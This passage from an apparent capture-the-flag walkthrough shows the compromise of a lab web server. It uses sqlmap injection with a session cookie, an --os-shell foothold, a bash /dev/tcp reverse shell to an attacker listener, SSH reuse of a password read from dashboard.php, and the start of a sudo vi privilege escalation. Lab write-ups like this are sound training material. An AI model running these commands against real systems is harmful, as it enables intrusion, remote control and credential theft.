 We are being told by
We are being told by sqlmap that it can’t access /dashboard.php without logging in first. We’ve already logged in, so we can pass our cookie to sqlmap so it could use it to access the site.
 We can see the cookie in devtools. I use
We can see the cookie in devtools. I use chromium so it’s in Application tab.
To pass the cookie, simply add the flag --cookie="cookiename=value"
sqlmap -u http://10.129.127.158/dashboard.php?search=Meta --cookie="PHPSESSID=no0hjnver4jl9mop9lgc9qvv64"
 Sqlmap even identified a database server as PostgreSQL. Nice.
You can scroll
Sqlmap even identified a database server as PostgreSQL. Nice.
You can scroll sqlmap output and see that ?search= parameter is indeed vulnerable and injectable.
Getting OS shell
But let’s don’t go that far and get a shell on a db server. We can do that with --os-shell flag.
Let’s try:
sqlmap -u http://10.129.127.158/dashboard.php?search=Meta --cookie="PHPSESSID=no0hjnver4jl9mop9lgc9qvv64" --os-shell
 As you can see we got shell! But it’s very unstable and it can be terminated any minute, let’s try to get there a reverse shell.
Create
As you can see we got shell! But it’s very unstable and it can be terminated any minute, let’s try to get there a reverse shell.
Create netcat listener:
nc -lvnp 4444
Run this script in sqlmap shell:
bash -c 'bash -i >& /dev/tcp/10.10.14.123/4444 0>&1'
 Yep we got our reverse shell.
We can find user flag in
Yep we got our reverse shell.

We can find user flag in /var/lib/postgresql folder:
 We didn’t see the contents of
We didn’t see the contents of dashboard.php, maybe it has some interesting info too? Let’s go to /var/www/html. Before that if you use tmux you should upgrade your TTY to fully interactive one:
python3 -c 'import pty;pty.spawn("/bin/bash")
export TERM=xterm
CTRL+Z
stty raw -echo; fg
ENTER
When we see the dashboard.php:
 we notice
we notice $conn variable that initializes a connection with database and passes it all the info. We need only the password. It’s P@s5w0rd!.
Ok, that’s nice, how can we get a root flag?
Oh… and as I was writing it, our shell got terminated.

It’s still unstable because it runs from postgres server. Remember that we also have ssh on port 22? Let’s use it and connect as postgres user since we have his password:
ssh postgres@10.129.127.158
 We successfully connected to ssh server. Now let’s think about how we can escalate priveleges to root.
We successfully connected to ssh server. Now let’s think about how we can escalate priveleges to root.
4. Pivelege Escalation
First things first, we need to run sudo -l and see what programs postgres user can run with root rights.

postgres can run:
/bin/vi /etc/postgresql/11/main/pg_hba.conf
But how terminal-based text editor will help us with PrivEsc???? Let’s ask GTFOBin. It has a list of Unix binaries that can be used to bypass local security resrtictions (it will help us with PrivEsc ☺️)
From GTFOBin:
